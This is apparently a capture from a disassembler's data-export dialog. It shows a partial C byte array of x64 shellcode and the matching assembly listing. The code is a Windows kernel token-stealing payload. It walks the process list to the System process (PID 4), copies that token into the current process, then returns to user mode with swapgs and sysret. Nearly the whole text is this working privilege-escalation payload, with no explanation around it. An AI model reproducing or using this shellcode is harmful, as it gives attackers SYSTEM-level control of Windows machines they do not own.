 Export data
Export as
hex string (unspaced)
hex string (spaced)
string literal
C unsigned char array (hex)
C unsigned char array (decimal)
initialized C variable
raw bytes
Save data to clipboard
Preview
unsigned char start[] =
{
0x48, 0x31, 0xC0, 0x65, 0x48, 0x8B, 0x80, 0x88, 0x01, 0x00,
0x00, 0x48, 0x8B, 0x80, 0xB8, 0x00, 0x00, 0x00, 0x49, 0x89,
0xC1, 0x48, 0x8B, 0x80, 0x48, 0x04, 0x00, 0x00, 0x48, 0x8B,
0x00, 0x48, 0x8B, 0x50, 0xF8, 0x49, 0x89, 0xC0, 0x48, 0x8B,
0x00, 0x48, 0x83, 0xFA, 0x04, 0x75, 0xF0, 0x49, 0x8B, 0x50,
0x70, 0x48, 0x83, 0xE2, 0xF8, 0x49, 0x8B, 0x89, 0xB8, 0x04,
0x00, 0x00, 0x48, 0x83, 0xE1, 0x07, 0x48, 0x01, 0xCA, 0x49,
0x89, 0x91, 0xB8, 0x04, 0x00, 0x00, 0x65, 0x48, 0x8B, 0x04,
0x25, 0x88, 0x01, 0x00, 0x00, 0x66, 0x8B, 0x88, 0xE4, 0x01,
Line:1 Column:1
Output file start.txt ...
Export Cancel
ess_loop: ; CODE XREF: .te
mov rdx, [rax-8]
mov r8, rax
mov rax, [rax]
cmp rdx, 4
jnz short system_process_loop
mov rdx, [r8+70h]
and rdx, 0FFFFFFFFFFFFFFF8h
mov rcx, [r9+4B8h]
and rcx, 7
add rdx, rcx
mov [r9+4B8h], rdx
mode:
mov rax, gs:188h
mov cx, [rax+1E4h]
inc cx
mov [rax+1E4h], cx
mov rdx, [rax+90h]
mov rcx, [rdx+168h]
mov r11, [rdx+178h]
mov rsp, [rdx+180h]
mov rbp, [rdx+158h]
xor eax, eax
swapgs
sysret
ends